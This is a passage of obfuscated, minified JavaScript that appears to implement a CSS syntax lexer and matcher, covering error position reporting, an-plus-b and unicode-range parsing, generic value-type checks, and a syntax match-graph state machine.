Error(Pb(0x3d5)));const I=this[Pb(0xe69)](z);return I?J(null,I):O(this,this[Pb(0xcbd)](z),x,!0x0);}[P8(0xa21)](z,x){const Pu=P8,I=this[Pu(0x9e4)](z);return I?O(this,I,x,!0x1):J(null,new W['B'](Pu(0x591),z));}[P8(0x83d)](z,x){const PY=P8;return PY(0x1d8)==typeof z||z&&z[PY(0xd3a)]?(PY(0x1d8)!=typeof z&&z[PY(0x83d)]||(z=this[PY(0x1e8)](z,PY(0xaf9),PY(0x472))),O(this,z,x,!0x1)):J(null,new W['B'](PY(0x8b0)));}[P8(0x320)](z,x,I,Q){const Pk=P8;return(0x0,F['V'])(this,x,this[Pk(0xe8f)](z,x),I,Q);}[P8(0x774)](z,x,I){const PV=P8;return(0x0,F['V'])(this,z[PV(0xe7c)],this[PV(0x2e7)](z),x,I);}[P8(0xff7)](z,x,I){const Ps=P8,Q=[];return this[Ps(0x561)][Ps(0x984)](z,{'visit':Ps(0x907),'enter':C=>{const PT=Ps;Q[PT(0x8b3)][PT(0xea3)](Q,this[PT(0x774)](C,x,I));}}),Q;}[P8(0x852)](z,x=!0x0){const Pp=P8,I=G['Si'](z);return(I[Pp(0x7db)]&&x?this[Pp(0x476)][I[Pp(0x5a9)]]||this[Pp(0x476)][I[Pp(0x7e0)]]:this[Pp(0x476)][I[Pp(0x5a9)]])||null;}[P8(0xd50)](z,x=!0x0){const PF=P8,I=this[PF(0x852)](z,x);return I&&I[PF(0x80a)]||null;}[P8(0xe84)](z,x){const Pf=P8;return this[Pf(0x476)][Pf(0x1011)](z)&&this[Pf(0x476)][Pf(0xdae)]&&this[Pf(0x476)][z][Pf(0xdae)][x]||null;}[P8(0xcbd)](z,x=!0x0){const PL=P8,I=G['MZ'](z);return(I[PL(0x7db)]&&x?this[PL(0x8d7)][I[PL(0x5a9)]]||this[PL(0x8d7)][I[PL(0x7e0)]]:this[PL(0x8d7)][I[PL(0x5a9)]])||null;}[P8(0x9e4)](z){const PE=P8;return hasOwnProperty[PE(0xce8)](this[PE(0x601)],z)?this[PE(0x601)][z]:null;}[P8(0xfad)](){const PJ=P8;function z(v,Z0){return Z0?'<'+v+'>':'<\x27'+v+'\x27>';}function x(v,Z0,Z1,Z2){const Pt=a2M;if(Z1[Pt(0x3ae)](Z0))return Z1[Pt(0xc0a)](Z0);Z1[Pt(0x9a8)](Z0,!0x1),null!==Z2[Pt(0x561)]&&(0x0,A['GG'])(Z2[Pt(0x561)],function(Z3){const Pq=Pt;if(Pq(0xaf9)!==Z3[Pq(0xd3a)]&&Pq(0x7ec)!==Z3[Pq(0xd3a)])return;const Z4=Pq(0xaf9)===Z3[Pq(0xd3a)]?v[Pq(0x601)]:v[Pq(0x8d7)],Z5=Pq(0xaf9)===Z3[Pq(0xd3a)]?Q:C;hasOwnProperty[Pq(0xce8)](Z4,Z3[Pq(0x5a9)])?x(v,Z3[Pq(0x5a9)],Z5,Z4[Z3[Pq(0x5a9)]])&&(I[Pq(0x8b3)](z(Z0,Z1===Q)+Pq(0x864)+z(Z3[Pq(0x5a9)],Pq(0xaf9)===Z3[Pq(0xd3a)])),Z1[Pq(0x9a8)](Z0,!0x0)):(I[Pq(0x8b3)](z(Z0,Z1===Q)+Pq(0x5b6)+z(Z3[Pq(0x5a9)],Pq(0xaf9)===Z3[Pq(0xd3a)])),Z1[Pq(0x9a8)](Z0,!0x0));},this);}const I=[];let Q=new Map(),C=new Map();for(const v in this[PJ(0x601)])x(this,v,Q,this[PJ(0x601)][v]);for(const Z0 in this[PJ(0x8d7)])x(this,Z0,C,this[PJ(0x8d7)][Z0]);const B=[...Q[PJ(0x931)]()][PJ(0x30c)](Z1=>Q[PJ(0xc0a)](Z1)),S=[...C[PJ(0x931)]()][PJ(0x30c)](Z1=>C[PJ(0xc0a)](Z1));return B[PJ(0xe28)]||S[PJ(0xe28)]?{'errors':I,'types':B,'properties':S}:null;}[P8(0x475)](z,x){const Pa=P8;return{'generic':this[Pa(0x35e)],'cssWideKeywords':this[Pa(0x734)],'units':this[Pa(0x7a6)],'types':E(this[Pa(0x601)],!x,z),'properties':E(this[Pa(0x8d7)],!x,z),'atrules':q(this[Pa(0x476)],!x,z)};}[P8(0xe9e)](){const PO=P8;return JSON[PO(0x597)](this[PO(0x475)]());}}},0x209d:(j,U,N)=>{'use strict';N['d'](U,{'B':()=>A,'F':()=>b});var W=N(0x192b),G=N(0x24ff);const P={'offset':0x0,'line':0x1,'column':0x1};function X(u,Y){const Pe=a2M,k=u&&u[Pe(0x551)]&&u[Pe(0x551)][Y];return k?Pe(0x68a)in k?D(k):k:null;}function D({offset:u,line:Y,column:k},V){const Pc=a2M,T={'offset':u,'line':Y,'column':k};if(V){const p=V[Pc(0x24e)](/\n|\r\n?|\f/);T[Pc(0xf3c)]+=V[Pc(0xe28)],T[Pc(0x68a)]+=p[Pc(0xe28)]-0x1,T[Pc(0xbb6)]=0x1===p[Pc(0xe28)]?T[Pc(0xbb6)]+V[Pc(0xe28)]:p[Pc(0xf0f)]()[Pc(0xe28)]+0x1;}return T;}const A=function(u,Y){const Ph=a2M,k=(0x0,W['a'])(Ph(0xa32),u+(Y?'\x20`'+Y+'`':''));return k[Ph(0xd9e)]=Y,k;},b=function(Y,k,V,T){const PK=a2M,F=(0x0,W['a'])(PK(0xdd3),Y),{css:f,mismatchOffset:L,mismatchLength:E,start:q,end:J}=function(O,K){const Pz=PK,z=O[Pz(0x2bd)],x=O[Pz(0x402)],g=x<z[Pz(0xe28)]&&z[x][Pz(0x882)]||null,y=g!==K?g:null;let I,Q,w=0x0,C=0x0,B=0x0,S='';for(let v=0x0;v<z[Pz(0xe28)];v++){const Z0=z[v][Pz(0xe7c)];v===x&&(C=Z0[Pz(0xe28)],w=S[Pz(0xe28)]),null!==y&&z[v][Pz(0x882)]===y&&(v<=x?B++:B=0x0),S+=Z0;}return x===z[Pz(0xe28)]||B>0x1?(I=X(y||K,Pz(0x44a))||D(P,S),Q=D(I)):(I=X(y,Pz(0x7da))||D(X(K,Pz(0x7da))||P,S[Pz(0xd1c)](0x0,w)),Q=X(y,Pz(0x44a))||D(I,S[Pz(0x831)](w,C))),{'css':S,'mismatchOffset':w,'mismatchLength':C,'start':I,'end':Q};}(T,V);return F[PK(0x770)]=Y,F[PK(0x561)]=k?(0x0,G['c'])(k):PK(0xe82),F[PK(0xcd0)]=f,F[PK(0xd33)]=L,F[PK(0x201)]=E,F[PK(0x22f)]=Y+PK(0xcc1)+F[PK(0x561)]+PK(0xd8a)+(f||PK(0x793))+PK(0xfe0)+new Array(F[PK(0xd33)]+0x1)[PK(0x4cc)]('-')+'^',Object[PK(0xb85)](F,q),F[PK(0x551)]={'source':V&&V[PK(0x551)]&&V[PK(0x551)][PK(0xeef)]||PK(0xdf2),'start':q,'end':J},F;};},0x4a:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>T});var W=N(0x11ac);const G=0x2b,P=0x2d,X=0x6e,D=!0x0,A=!0x1;function b(F,f){const Pl=a2M;return null!==F&&F[Pl(0xd3a)]===W['_i']&&F[Pl(0xe7c)][Pl(0x454)](0x0)===f;}function Y(F,f,L){const Px=a2M;for(;null!==F&&(F[Px(0xd3a)]===W['M$']||F[Px(0xd3a)]===W['Mw']);)F=L(++f);return f;}function k(F,f,L,E){const Pg=a2M;if(!F)return 0x0;const q=F[Pg(0xe7c)][Pg(0x454)](f);if(q===G||q===P){if(L)return 0x0;f++;}for(;f<F[Pg(0xe7c)][Pg(0xe28)];f++)if(!(0x0,W['yp'])(F[Pg(0xe7c)][Pg(0x454)](f)))return 0x0;return E+0x1;}function V(F,f,L){const Py=a2M;let E=!0x1,q=Y(F,f,L);if(null===(F=L(q)))return f;if(F[Py(0xd3a)]!==W['wN']){if(!b(F,G)&&!b(F,P))return f;if(E=!0x0,q=Y(L(++q),q,L),null===(F=L(q))||F[Py(0xd3a)]!==W['wN'])return 0x0;}if(!E){const J=F[Py(0xe7c)][Py(0x454)](0x0);if(J!==G&&J!==P)return 0x0;}return k(F,E?0x0:0x1,E,q);}function T(F,f){const PI=a2M;let L=0x0;if(!F)return 0x0;if(F[PI(0xd3a)]===W['wN'])return k(F,0x0,A,L);if(F[PI(0xd3a)]===W['Vy']&&F[PI(0xe7c)][PI(0x454)](0x0)===P){if(!(0x0,W['Nb'])(F[PI(0xe7c)],0x1,X))return 0x0;switch(F[PI(0xe7c)][PI(0xe28)]){case 0x2:return V(f(++L),L,f);case 0x3:return F[PI(0xe7c)][PI(0x454)](0x2)!==P?0x0:(L=Y(f(++L),L,f),k(F=f(L),0x0,D,L));default:return F[PI(0xe7c)][PI(0x454)](0x2)!==P?0x0:k(F,0x3,D,L);}}else{if(F[PI(0xd3a)]===W['Vy']||b(F,G)&&f(L+0x1)[PI(0xd3a)]===W['Vy']){if(F[PI(0xd3a)]!==W['Vy']&&(F=f(++L)),null===F||!(0x0,W['Nb'])(F[PI(0xe7c)],0x0,X))return 0x0;switch(F[PI(0xe7c)][PI(0xe28)]){case 0x1:return V(f(++L),L,f);case 0x2:return F[PI(0xe7c)][PI(0x454)](0x1)!==P?0x0:(L=Y(f(++L),L,f),k(F=f(L),0x0,D,L));default:return F[PI(0xe7c)][PI(0x454)](0x1)!==P?0x0:k(F,0x2,D,L);}}else{if(F[PI(0xd3a)]===W['fg']){let E=F[PI(0xe7c)][PI(0x454)](0x0),q=E===G||E===P?0x1:0x0,J=q;for(;J<F[PI(0xe7c)][PI(0xe28)]&&(0x0,W['yp'])(F[PI(0xe7c)][PI(0x454)](J));J++);return J===q?0x0:(0x0,W['Nb'])(F[PI(0xe7c)],J,X)?J+0x1===F[PI(0xe7c)][PI(0xe28)]?V(f(++L),L,f):F[PI(0xe7c)][PI(0x454)](J+0x1)!==P?0x0:J+0x2===F[PI(0xe7c)][PI(0xe28)]?(L=Y(f(++L),L,f),k(F=f(L),0x0,D,L)):k(F,J+0x2,D,L):0x0;}}}return 0x0;}},0x1304:(j,U,N)=>{'use strict';const Pm=a2M;N['d'](U,{'v':()=>W});const W=[Pm(0xec9),Pm(0x1003),Pm(0x8d4),Pm(0x2df),Pm(0x496)];},0x1807:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>k});var W=N(0x11ac);const G=0x2b,P=0x2d,X=0x3f,D=0x75;function A(V,T){const PQ=a2M;return null!==V&&V[PQ(0xd3a)]===W['_i']&&V[PQ(0xe7c)][PQ(0x454)](0x0)===T;}function b(V,T,p){const Pd=a2M;let F=0x0;for(let f=T;f<V[Pd(0xe7c)][Pd(0xe28)];f++){const L=V[Pd(0xe7c)][Pd(0x454)](f);if(L===P&&p&&0x0!==F)return b(V,T+F+0x1,!0x1),0x6;if(!(0x0,W['tB'])(L))return 0x0;if(++F>0x6)return 0x0;}return F;}function Y(V,T,p){if(!V)return 0x0;for(;A(p(T),X);){if(++V>0x6)return 0x0;T++;}return T;}function k(V,T){const Pn=a2M;let p=0x0;if(null===V||V[Pn(0xd3a)]!==W['Vy']||!(0x0,W['Nb'])(V[Pn(0xe7c)],0x0,D))return 0x0;if(null===(V=T(++p)))return 0x0;if(A(V,G))return null===(V=T(++p))?0x0:V[Pn(0xd3a)]===W['Vy']?Y(b(V,0x0,!0x0),++p,T):A(V,X)?Y(0x1,++p,T):0x0;if(V[Pn(0xd3a)]===W['wN']){const F=b(V,0x1,!0x0);return 0x0===F?0x0:null===(V=T(++p))?p:V[Pn(0xd3a)]===W['fg']||V[Pn(0xd3a)]===W['wN']?function(f,L){const Pw=Pn;return f[Pw(0xe7c)][Pw(0x454)](0x0)===L;}(V,P)&&b(V,0x1,!0x1)?p+0x1:0x0:Y(F,p,T);}return V[Pn(0xd3a)]===W['fg']?Y(b(V,0x1,!0x0),++p,T):0x0;}},0x13ba:(j,U,N)=>{'use strict';const PC=a2M;N['d'](U,{'JH':()=>Q});var W=N(0x1304),G=N(0x4a),P=N(0x1807),X=N(0x11ac);const D=[PC(0xa49),PC(0x4e2),PC(0x26d)],A=new Map([[X['zt'],X['no']],[X['AJ'],X['no']],[X['hk'],X['Oh']],[X['X6'],X['Q0']]]);function Y(C,B){const Pi=PC;return B<C[Pi(0xe28)]?C[Pi(0x454)](B):0x0;}function V(C,B){const PB=PC;return(0x0,X['$C'])(C,0x0,C[PB(0xe28)],B);}function T(C,B){const PS=PC;for(let S=0x0;S<B[PS(0xe28)];S++)if(V(C,B[S]))return!0x0;return!0x1;}function F(C,B){const Pv=PC;return B===C[Pv(0xe28)]-0x2&&0x5c===Y(C,B)&&(0x0,X['yp'])(Y(C,B+0x1));}function L(C,B,S){const X0=PC;if(C&&X0(0xb7e)===C[X0(0xd3a)]){const Z0=Number(void 0x0!==S&&S!==B[X0(0xe28)]?B[X0(0x831)](0x0,S):B);if(isNaN(Z0))return!0x0;if(null!==C[X0(0xad6)]&&Z0<C[X0(0xad6)]&&X0(0x1d8)!=typeof C[X0(0xad6)])return!0x0;if(null!==C[X0(0x2fa)]&&Z0>C[X0(0x2fa)]&&X0(0x1d8)!=typeof C[X0(0x2fa)])return!0x0;}return!0x1;}function E(C){return function(B,S,Z0){const X1=a2M;return null===B?0x0:B[X1(0xd3a)]===X['zt']&&T(B[X1(0xe7c)],D)?function(Z1,Z2){const X2=X1;let Z3=0x0,Z4=[],Z5=0x0;Z6:do{switch(Z1[X2(0xd3a)]){case X['Q0']:case X['no']:case X['Oh']:if(Z1[X2(0xd3a)]!==Z3)break Z6;if(Z3=Z4[X2(0xf0f)](),0x0===Z4[X2(0xe28)]){Z5++;break Z6;}break;case X['zt']:case X['AJ']:case X['hk']:case X['X6']:Z4[X2(0x8b3)](Z3),Z3=A[X2(0xc0a)](Z1[X2(0xd3a)]);}Z5++;}while(Z1=Z2(Z5));return Z5;}(B,S):C(B,S,Z0);};}function q(C){return function(B){const X3=a2M;return null===B||B[X3(0xd3a)]!==C?0x0:0x1;};}function J(C){const X4=PC;return null===C||C[X4(0xd3a)]!==X['Vy']||0x2d!==Y(C[X4(0xe7c)],0x0)||0x2d!==Y(C[X4(0xe7c)],0x1)?0x0:0x1;}function O(C){return C&&(C=new Set(C)),function(B,S,Z0){const X5=a2M;if(null===B||B[X5(0xd3a)]!==X['fg'])return 0x0;const Z1=(0x0,X['yQ'])(B[X5(0xe7c)],0x0);if(null!==C){const Z2=B[X5(0xe7c)][X5(0x5cb)]('\x5c',Z1),Z3=-0x1!==Z2&&F(B[X5(0xe7c)],Z2)?B[X5(0xe7c)][X5(0xfa3)](Z1,Z2):B[X5(0xe7c)][X5(0x831)](Z1);if(!0x1===C[X5(0x3ae)](Z3[X5(0x1f9)]()))return 0x0;}return L(Z0,B[X5(0xe7c)],Z1)?0x0:0x1;};}function K(C){const X6=PC;return X6(0x553)!=typeof C&&(C=function(){return 0x0;}),function(B,S,Z0){const X7=X6;return null!==B&&B[X7(0xd3a)]===X['wN']&&0x0===Number(B[X7(0xe7c)])?0x1:C(B,S,Z0);};}const z={'ident-token':q(X['Vy']),'function-token':q(X['zt']),'at-keyword-token':q(X['zu']),'hash-token':q(X['Vw']),'string-token':q(X['Qf']),'bad-string-token':q(X['Fg']),'url-token':q(X['s0']),'bad-url-token':q(X['VY']),'delim-token':q(X['_i']),'number-token':q(X['wN']),'percentage-token':q(X['Ne']),'dimension-token':q(X['fg']),'whitespace-token':q(X['M$']),'CDO-token':q(X['lh']),'CDC-token':q(X['zG']),'colon-token':q(X['Qx']),'semicolon-token':q(X['Qq']),'comma-token':q(X['A9']),'[-token':q(X['hk']),']-token':q(X['Oh']),'(-token':q(X['AJ']),')-token':q(X['no']),'{-token':q(X['X6']),'}-token':q(X['Q0'])},x={'string':q(X['Qf']),'ident':q(X['Vy']),'percentage':E(function(C,B,S){const X8=PC;return null===C||C[X8(0xd3a)]!==X['Ne']||L(S,C[X8(0xe7c)],C[X8(0xe7c)][X8(0xe28)]-0x1)?0x0:0x1;}),'zero':K(),'number':E(function(C,B,S){const X9=PC;if(null===C)return 0x0;const Z0=(0x0,X['yQ'])(C[X9(0xe7c)],0x0);return Z0===C[X9(0xe7c)][X9(0xe28)]||F(C[X9(0xe7c)],Z0)?L(S,C[X9(0xe7c)],Z0)?0x0:0x1:0x0;}),'integer':E(function(C,B,S){const XZ=PC;if(null===C||C[XZ(0xd3a)]!==X['wN'])return 0x0;let Z0=0x2b===Y(C[XZ(0xe7c)],0x0)||0x2d===Y(C[XZ(0xe7c)],0x0)?0x1:0x0;for(;Z0<C[XZ(0xe7c)][XZ(0xe28)];Z0++)if(!(0x0,X['yp'])(Y(C[XZ(0xe7c)],Z0)))return 0x0;return L(S,C[XZ(0xe7c)],Z0)?0x0:0x1;}),'custom-ident':function(C){const XM=PC;if(null===C||C[XM(0xd3a)]!==X['Vy'])return 0x0;const B=C[XM(0xe7c)][XM(0x1f9)]();return T(B,W['v'])||V(B,XM(0xb1b))?0x0:0x1;},'dashed-ident':J,'custom-property-name':function(C){const XH=PC;return J(C)?'--'===C[XH(0xe7c)]?0x0:0x1:0x0;},'hex-color':function(C){const XR=PC;if(null===C||C[XR(0xd3a)]!==X['Vw'])return 0x0;const B=C[XR(0xe7c)][XR(0xe28)];if(0x4!==B&&0x5!==B&&0x7!==B&&0x9!==B)return 0x0;for(let S=0x1;S<B;S++)if(!(0x0,X['tB'])(Y(C[XR(0xe7c)],S)))return 0x0;return 0x1;},'id-selector':function(C){const Xj=PC;return null===C||C[Xj(0xd3a)]!==X['Vw']?0x0:(0x0,X['o6'])(Y(C[Xj(0xe7c)],0x1),Y(C[Xj(0xe7c)],0x2),Y(C[Xj(0xe7c)],0x3))?0x1:0x0;},'an-plus-b':G['A'],'urange':P['A'],'declaration-value':function(C,B){const XU=PC;if(!C)return 0x0;let S=0x0,Z0=[],Z1=0x0;Z2:do{switch(C[XU(0xd3a)]){case X['Fg']:case X['VY']:break Z2;case X['Q0']:case X['no']:case X['Oh']:if(C[XU(0xd3a)]!==S)break Z2;S=Z0[XU(0xf0f)]();break;case X['Qq']:if(0x0===S)break Z2;break;case X['_i']:if(0x0===S&&'!'===C[XU(0xe7c)])break Z2;break;case X['zt']:case X['AJ']:case X['hk']:case X['X6']:Z0[XU(0x8b3)](S),S=A[XU(0xc0a)](C[XU(0xd3a)]);}Z1++;}while(C=B(Z1));return Z1;},'any-value':function(C,B){const Xr=PC;if(!C)return 0x0;let S=0x0,Z0=[],Z1=0x0;Z2:do{switch(C[Xr(0xd3a)]){case X['Fg']:case X['VY']:break Z2;case X['Q0']:case X['no']:case X['Oh']:if(C[Xr(0xd3a)]!==S)break Z2;S=Z0[Xr(0xf0f)]();break;case X['zt']:case X['AJ']:case X['hk']:case X['X6']:Z0[Xr(0x8b3)](S),S=A[Xr(0xc0a)](C[Xr(0xd3a)]);}Z1++;}while(C=B(Z1));return Z1;}};function I(C){const {angle:B,decibel:S,frequency:Z0,flex:Z1,length:Z2,resolution:Z3,semitones:Z4,time:Z5}=C||{};return{'dimension':E(O(null)),'angle':E(O(B)),'decibel':E(O(S)),'frequency':E(O(Z0)),'flex':E(O(Z1)),'length':E(K(O(Z2))),'resolution':E(O(Z3)),'semitones':E(O(Z4)),'time':E(O(Z5))};}function Q(C){return{...z,...x,...I(C)};}},0x2613:(j,U,N)=>{'use strict';const XN=a2M;N['d'](U,{'$n':()=>P,'E_':()=>G,'gt':()=>E,'mX':()=>X});var W=N(0x7fd);const G={'type':XN(0xe01)},P={'type':XN(0xc7f)},X={'type':XN(0xd6d)},D=0x28,A=0x29;function b(q,J,O){const XW=XN;return J===G&&O===P||q===G&&J===G&&O===G?q:('If'===q[XW(0xd3a)]&&q[XW(0x5d2)]===P&&J===G&&(J=q[XW(0x8dc)],q=q[XW(0x83d)]),{'type':'If','match':q,'then':J,'else':O});}function Y(q){const XG=XN;return q[XG(0xe28)]>0x2&&q[XG(0x454)](q[XG(0xe28)]-0x2)===D&&q[XG(0x454)](q[XG(0xe28)]-0x1)===A;}function k(q){const XP=XN;return XP(0x3cb)===q[XP(0xd3a)]||XP(0xbb8)===q[XP(0xd3a)]||XP(0x676)===q[XP(0xd3a)]||XP(0xaf9)===q[XP(0xd3a)]&&Y(q[XP(0x5a9)]);}function V(q,J='\x20',O=!0x1){const XX=XN;return{'type':XX(0x2ea),'terms':q,'combinator':J,'disallowEmpty':!0x1,'explicit':O};}function T(q,J,O=new Set()){const XD=XN;if(!O[XD(0x3ae)](q))switch(O[XD(0xbc7)](q),q[XD(0xd3a)]){case'If':q[XD(0x83d)]=T(q[XD(0x83d)],J,O),q[XD(0x8dc)]=T(q[XD(0x8dc)],J,O),q[XD(0x5d2)]=T(q[XD(0x5d2)],J,O);break;case XD(0xaf9):return J[q[XD(0x5a9)]]||q;}return q;}function F(q,J,O){const XA=XN;switch(q){case'\x20':{let K=G;for(let z=J[XA(0xe28)]-0x1;z>=0x0;z--)K=b(J[z],K,P);return K;}case'|':{let x=P,y=null;for(let I=J[XA(0xe28)]-0x1;I>=0x0;I--){let Q=J[I];if(k(Q)&&(null===y&&I>0x0&&k(J[I-0x1])&&(y=Object[XA(0x8df)](null),x=b({'type':XA(0x71c),'map':y},G,x)),null!==y)){const w=(Y(Q[XA(0x5a9)])?Q[XA(0x5a9)][XA(0xd1c)](0x0,-0x1):Q[XA(0x5a9)])[XA(0x1f9)]();if(w in y==0x0){y[w]=Q;continue;}}y=null,x=b(Q,G,x);}return x;}case'&&':{if(J[XA(0xe28)]>0x5)return{'type':XA(0xc89),'terms':J,'all':!0x0};let C=P;for(let B=J[XA(0xe28)]-0x1;B>=0x0;B--){const S=J[B];let v;v=J[XA(0xe28)]>0x1?F(q,J[XA(0x30c)](function(Z0){return Z0!==S;}),!0x1):G,C=b(S,v,C);}return C;}case'||':{if(J[XA(0xe28)]>0x5)return{'type':XA(0xc89),'terms':J,'all':!0x1};let Z0=O?G:P;for(let Z1=J[XA(0xe28)]-0x1;Z1>=0x0;Z1--){const Z2=J[Z1];let Z3;Z3=J[XA(0xe28)]>0x1?F(q,J[XA(0x30c)](function(Z4){return Z4!==Z2;}),!0x0):G,Z0=b(Z2,Z3,Z0);}return Z0;}}}function L(q){const Xo=XN;if(Xo(0x553)==typeof q)return{'type':Xo(0xdb0),'fn':q};switch(q[Xo(0xd3a)]){case Xo(0x2ea):{let J=F(q[Xo(0xea2)],q[Xo(0xae5)][Xo(0x729)](L),!0x1);return q[Xo(0x52d)]&&(J=b(J,X,P)),J;}case Xo(0x91d):return function(O){const Xb=Xo;let K=G,z=L(O[Xb(0xd40)]);if(0x0===O[Xb(0x2fa)])z=b(z,X,P),K=b(z,null,P),K[Xb(0x8dc)]=b(G,G,K),O[Xb(0x829)]&&(K[Xb(0x8dc)][Xb(0x5d2)]=b({'type':Xb(0x4f3),'syntax':O},K,P));else{for(let x=O[Xb(0xad6)]||0x1;x<=O[Xb(0x2fa)];x++)O[Xb(0x829)]&&K!==G&&(K=b({'type':Xb(0x4f3),'syntax':O},K,P)),K=b(z,b(G,G,K),P);}if(0x0===O[Xb(0xad6)])K=b(G,G,K);else{for(let y=0x0;y<O[Xb(0xad6)]-0x1;y++)O[Xb(0x829)]&&K!==G&&(K=b({'type':Xb(0x4f3),'syntax':O},K,P)),K=b(z,K,P);}return K;}(q);case Xo(0x28f):{const O=L(q[Xo(0xd40)]),K=L(V([V([{'type':Xo(0x3cb),'name':Xo(0x1082)},{'type':Xo(0xaf9),'name':Xo(0x360)}]),V([{'type':Xo(0xaf9),'name':Xo(0x360)},V([{'type':Xo(0x91d),'comma':!0x1,'min':0x0,'max':0x0,'term':V([{'type':Xo(0x3cb),'name':Xo(0xe1e)},{'type':Xo(0xaf9),'name':Xo(0x360)}])},{'type':Xo(0x91d),'comma':!0x1,'min':0x0,'max':0x0,'term':V([{'type':Xo(0x3cb),'name':'or'},{'type':Xo(0xaf9),'name':Xo(0x360)}])}],'|')])],'|')),z=L(V([{'type':Xo(0xaf9),'name':Xo(0x70b)},V([{'type':Xo(0xb0b),'value':'('},{'type':Xo(0xaf9),'name':Xo(0xa43)},{'type':Xo(0xb0b),'value':')'}]),{'type':Xo(0xaf9),'name':Xo(0xf36)}],'|'));return T(z,{'!term':O,'!self':K}),T(K,{'!boolean-group':z}),K;}case Xo(0xaf9):case Xo(0x7ec):return{'type':q[Xo(0xd3a)],'name':q[Xo(0x5a9)],'syntax':q};case Xo(0x3cb):return{'type':q[Xo(0xd3a)],'name':q[Xo(0x5a9)][Xo(0x1f9)](),'syntax':q};case Xo(0xbb8):return{'type':q[Xo(0xd3a)],'name':'@'+q[Xo(0x5a9)][Xo(0x1f9)](),'syntax':q};case Xo(0x676):return{'type':q[Xo(0xd3a)],'name':q[Xo(0x5a9)][Xo(0x1f9)]()+'(','syntax':q};case Xo(0x5c0):return 0x3===q[Xo(0xe7c)][Xo(0xe28)]?{'type':Xo(0xb0b),'value':q[Xo(0xe7c)][Xo(0xb0c)](0x1),'syntax':q}:{'type':q[Xo(0xd3a)],'value':q[Xo(0xe7c)][Xo(0x831)](0x1,q[Xo(0xe7c)][Xo(0xe28)]-0x2)[Xo(0x966)](/\\'/g,'\x27'),'syntax':q};case Xo(0xb0b):return{'type':q[Xo(0xd3a)],'value':q[Xo(0xe7c)],'syntax':q};case Xo(0x4f3):return{'type':q[Xo(0xd3a)],'syntax':q};default:throw new Error(Xo(0x826),q[Xo(0xd3a)]);}}function E(q,J){const Xu=XN;return Xu(0x1d8)==typeof q&&(q=(0x0,W['q'])(q)),{'type':Xu(0x5be),'match':L(q),'syntax':J||null,'source':q};}},0x16e6:(j,U,N)=>{'use strict';const XY=a2M;N['d'](U,{'wg':()=>O});var W=N(0x2613),G=N(0xb59);const {hasOwnProperty:P}=Object[XY(0x1050)],X=0x0,D=0x1,A=0x2,Y=0x3,k=XY(0xe01),V=XY(0xc7f),T=XY(0xf87),F=0x3a98;let L=0x0;function E(K,z){const Xk=XY;if(K[Xk(0xe28)]!==z[Xk(0xe28)])return!0x1;for(let x=0x0;x<K[Xk(0xe28)];x++){const I=z[Xk(0x454)](x);let Q=K[Xk(0x454)](x);if(Q>=0x41&&Q<=0x5a&&(Q|=0x20),Q!==I)return!0x1;}return!0x0;}function q(K){const XV=XY;return null===K||K[XV(0xd3a)]===G['A9']||K[XV(0xd3a)]===G['zt']||K[XV(0xd3a)]===G['AJ']||K[XV(0xd3a)]===G['hk']||K[XV(0xd3a)]===G['X6']||function(z){const Xs=XV;return z[Xs(0xd3a)]===G['_i']&&'?'!==z[Xs(0xe7c)];}(K);}function J(K){const XT=XY;return null===K||K[XT(0xd3a)]===G['no']||K[XT(0xd3a)]===G['Oh']||K[XT(0xd3a)]===G['Q0']||K[XT(0xd3a)]===G['_i']&&'/'===K[XT(0xe7c)];}function O(K,z,x){const Xt=XY,I=function(Z0,Z1,Z2){const XE=a2M;function Z3(){const Xp=a2M;do{ZN++,Zr=ZN<Z0[Xp(0xe28)]?Z0[ZN]:null;}while(null!==Zr&&(Zr[Xp(0xd3a)]===G['M$']||Zr[Xp(0xd3a)]===G['Mw']));}function Z4(ZP){const XF=a2M,ZX=ZN+ZP;return ZX<Z0[XF(0xe28)]?Z0[ZX]:null;}function Z5(ZP,ZX){return{'nextState':ZP,'matchStack':ZG,'syntaxStack':ZZ,'thenStack':ZM,'tokenIndex':ZN,'prev':ZX};}function Z6(ZP){ZM={'nextState':ZP,'matchStack':ZG,'syntaxStack':ZZ,'prev':ZM};}function Z7(ZP){ZH=Z5(ZP,ZH);}function Z8(){const Xf=a2M;ZG={'type':D,'syntax':Z1[Xf(0x561)],'token':Zr,'prev':ZG},Z3(),ZR=null,ZN>ZW&&(ZW=ZN);}function Z9(){const XL=a2M;ZG=ZG[XL(0xd3a)]===A?ZG[XL(0x3ac)]:{'type':Y,'syntax':ZZ[XL(0x561)],'token':ZG[XL(0x55b)],'prev':ZG},ZZ=ZZ[XL(0x3ac)];}let ZZ=null,ZM=null,ZH=null,ZR=null,Zj=0x0,ZU=null,Zr=null,ZN=-0x1,ZW=0x0,ZG={'type':X,'syntax':null,'token':null,'prev':null};for(Z3();null===ZU&&++Zj<F;)switch(Z1[XE(0xd3a)]){case XE(0xe01):if(null===ZM){if(null!==Zr&&(ZN!==Z0[XE(0xe28)]-0x1||'\x5c0'!==Zr[XE(0xe7c)]&&'\x5c9'!==Zr[XE(0xe7c)])){Z1=W['$n'];break;}ZU=k;break;}if((Z1=ZM[XE(0x38e)])===W['mX']){if(ZM[XE(0x5b8)]===ZG){Z1=W['$n'];break;}Z1=W['E_'];}for(;ZM[XE(0x528)]!==ZZ;)Z9();ZM=ZM[XE(0x3ac)];break;case XE(0xc7f):if(null!==ZR&&!0x1!==ZR)(null===ZH||ZN>ZH[XE(0x7f0)])&&(ZH=ZR,ZR=!0x1);else{if(null===ZH){ZU=V;break;}}Z1=ZH[XE(0x38e)],ZM=ZH[XE(0xecc)],ZZ=ZH[XE(0x528)],ZG=ZH[XE(0x5b8)],ZN=ZH[XE(0x7f0)],Zr=ZN<Z0[XE(0xe28)]?Z0[ZN]:null,ZH=ZH[XE(0x3ac)];break;case XE(0x5be):Z1=Z1[XE(0x83d)];break;case'If':Z1[XE(0x5d2)]!==W['$n']&&Z7(Z1[XE(0x5d2)]),Z1[XE(0x8dc)]!==W['E_']&&Z6(Z1[XE(0x8dc)]),Z1=Z1[XE(0x83d)];break;case XE(0xc89):Z1={'type':XE(0xbd4),'syntax':Z1,'index':0x0,'mask':0x0};break;case XE(0xbd4):{const 